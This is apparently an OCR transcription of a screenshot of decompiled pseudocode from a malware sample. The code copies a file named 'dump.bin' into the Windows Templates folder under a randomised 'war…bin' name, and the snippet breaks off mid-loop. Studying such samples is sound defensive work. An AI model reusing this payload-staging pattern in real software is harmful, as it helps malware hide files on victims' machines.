 6 memset(pszPath, 0, 520);
7 ExistingFileName[0] = 'd';
8 ExistingFileName[1] = 'u';
9 ExistingFileName[2] = 'm';
10 ExistingFileName[3] = 'p';
11 ExistingFileName[4] = '.';
12 ExistingFileName[5] = 'b';
13 ExistingFileName[6] = 'i';
14 ExistingFileName[7] = 'n';
15 ExistingFileName[8] = 0;
16 memset(Filename, 0, 520);
17 memset(v26, 0, 520);
18 GetModuleFileNameW(0i64, Filename, 0×104u);
19 SHGetSpecialFolderPathW(0i64, pszPath, CSIDL_TEMPLATES, 0);
20 v4 = j_time(0i64);
21 srand(v4);
22 randome = rand();
23 t1 = j_time(0i64);
24 sprintf((__int64)NewFileName, (__int64)L"%s\\war%d%d.bin", pszPath, t1, randome);
25 if ( !CopyFileW(ExistingFileName, NewFileName, 0) )
26 {
27 v17 = ExistingFileName;
28 v14 = NewFileName;
29 v21 = NewFileName;
30 do
31 {
32 v11 = *v17;
33 *v14++ = *v17++;
}